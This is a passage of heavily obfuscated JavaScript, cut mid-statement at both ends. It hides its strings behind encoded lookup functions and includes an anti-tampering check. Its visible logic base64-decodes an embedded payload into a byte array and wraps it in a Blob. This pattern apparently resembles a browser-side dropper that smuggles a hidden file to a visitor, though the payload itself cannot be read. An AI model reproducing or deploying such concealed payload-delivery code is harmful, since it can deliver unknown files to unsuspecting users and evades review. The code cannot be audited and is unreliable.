_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return 